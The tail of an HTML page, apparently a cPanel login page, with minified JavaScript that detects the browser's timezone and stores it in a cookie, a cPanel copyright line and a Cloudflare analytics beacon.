(function(window){"use strict";var JSTZ_RELATIVE_PATH="sharedjs/jstz.min.js";var TIMEZONE_COOKIE="timezone";var COOKIE_TIMEZONE_MISMATCH_CLASS="if-timezone-cookie-needs-update";var DETECTED_TZ_CLASS="detected-timezone";var SHOWN_CLASS="shown";function _get_cookie(sKey){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}function _detect_timezone(){return window.jstz.determine().name()}function reset_timezone_and_reload(){return reset_timezone(location.reload.bind(location))}function _set_cookie(callback){document.cookie=TIMEZONE_COOKIE+"="+_detect_timezone()+"; path=/";if(callback){callback()}}function set_timezone_if_unset(on_success){return!_get_cookie(TIMEZONE_COOKIE)&&reset_timezone(on_success)}function reset_timezone(on_success){_set_cookie(on_success);return true}function set_timezone_and_reload_if_unset(){return set_timezone_if_unset(location.reload.bind(location))}function show_cookie_timezone_mismatch_nodes(){var detected_tz=_detect_timezone();if(detected_tz!==_get_cookie(TIMEZONE_COOKIE)){var detected_nodes=document.querySelectorAll("."+DETECTED_TZ_CLASS);[].forEach.call(detected_nodes,(function(n){n.textContent=detected_tz}));var show_nodes=document.querySelectorAll("."+COOKIE_TIMEZONE_MISMATCH_CLASS);[].forEach.call(show_nodes,(function(n){n.className+=" "+SHOWN_CLASS}))}}window.CPTimezone={show_cookie_timezone_mismatch_nodes:show_cookie_timezone_mismatch_nodes,reset_timezone_and_reload:reset_timezone_and_reload,reset_timezone:reset_timezone,set_timezone_and_reload_if_unset:set_timezone_and_reload_if_unset}})(window);
CPTimezone.reset_timezone();
</script>
<style>
    @media (min-width: 481px) {
        #select_user_form {
            width: px;
        }
    }
</style>
    <div class="copyright">Copyright© 2023. cPanel, Inc</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59ebc51311a34c2b9ade3c5aba1da7fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
